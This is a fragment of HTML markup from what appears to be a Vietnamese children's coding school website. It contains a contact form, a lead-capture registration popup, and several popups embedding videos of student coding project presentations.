<input type="tel" id="field_m8o5z42" name="item_meta[50]" value=""  maxlength="11" placeholder="Phone" data-reqmsg="Vui lòng nhập Số Điện Thoại" aria-required="true" data-invmsg="Nhập lại số điện thoại" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
</div>
<input type="hidden" name="item_key" value="" />
<div id="frm_field_112_container">
<label for="field_zxmb9" >
If you are human, leave this field blank.			</label>
<input  id="field_zxmb9" type="text" class="frm_form_field form-field frm_verify" name="item_meta[112]" value=""  />
</div>
<input name="frm_state" type="hidden" value="g7wDu7gNLnS009+ApmbsXWueI0xDWQ93dQhhFfxDBlY=" /><div class="frm_submit">
<button class="frm_button_submit" type="submit"  ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Submit</button>
</div></div>
</fieldset>
</div>
</form>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-19070"></div><div class="spu-box spu-animation-fade gw_hocthu_popup spu-position-centered" id="spu-19070" data-id="19070" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(161, 0, 0)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(255, 187, 0)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;550px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;10&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19070&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;H\u1ecdc th\u1eed mi\u1ec5n ph\u00ed&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_hocthu_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19070&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19070&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;register-free&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><img class="size-full wp-image-17536 aligncenter" src="https://kase.edu.vn/wp-content/uploads/2021/02/school-admission.jpg" alt="khóa học lập trình cho trẻ i can code - popup" width="500" height="300" /></p>
<p style="text-align: center">
<div class="contact-form">
<div class="register-popup"><form id="WebToLeadForm" action="https://sms.kase.vn/index.php?entryPoint=WebToPersonCapture" method="POST" name="WebToLeadForm" onsubmit="disableButtonPopup(); hideButton(this);">
<h2>THÔNG TIN LIÊN HỆ</h2>
<div class="row">
<div id="name" class="col"><input oninput="this.value = this.value.toUpperCase()" id="last_name" class="error" name="last_name" required="" type="text" placeholder="Nhập Họ Tên:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="phone_mobile" name="phone_mobile" type="tel" minlength="10" maxlength="11" pattern="[0-9]+" required="" placeholder="Nhập số điện thoại:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="email1" name="email1" required="" type="email" placeholder="Nhập Email:*" /></div>
<div class="clear"></div>
</div>
<div class="row center buttons"><button id="btnpopup" class="button" name="Submit" value="Đăng ký" onclick="submit_form();" ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng ký </button>
<button class="disable-button" disabled style="display: none;">Hiện đang bảo trì vui lòng liên hệ qua Hotline/ Zalo.</button>
<div class="clear"></div>
</div>
<input id="campaign_id" name="campaign_id" type="hidden" value="590b949a-785b-c90f-b8cb-63d9c91fa4e9"/> <input id="redirect_url" name="redirect_url" type="hidden" value="https://kase.edu.vn/thank-you-c4t" /> <input id="assigned_user_id" name="assigned_user_id" type="hidden" value="b583b87c-c41d-f878-1b92-62cd1c152a59" /> <input id="moduleDir" name="moduleDir" type="hidden" value="Prospects" />
</form></div>
</div>
</p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19174"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19174" data-id="19174" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19174&quot;,&quot;field_id&quot;:&quot;1&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - NGUYEN PHU TRONG&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_phutrong&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/07/phu-trong.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19186"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19186" data-id="19186" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19186&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Lam Quach Binh&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_quachbinh&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/07/lam-quach-binh.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19187"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19187" data-id="19187" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19187&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Nguyen Minh Khanh Quynh&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_khanhquynh&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/11/KhanhQuynh.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19191"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19191" data-id="19191" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19191&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Nguyen Thien Long&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_thienlong&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/07/thien-long.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19195"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19195" data-id="19195" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19195&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC - Luong Tuan Dung&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvc_tuandung&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/08/Tuan-Dung.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19196"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19196" data-id="19196" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19196&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC - Ngo Manh Viet Phong&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvc_vietphong&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/11/VietPhong.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
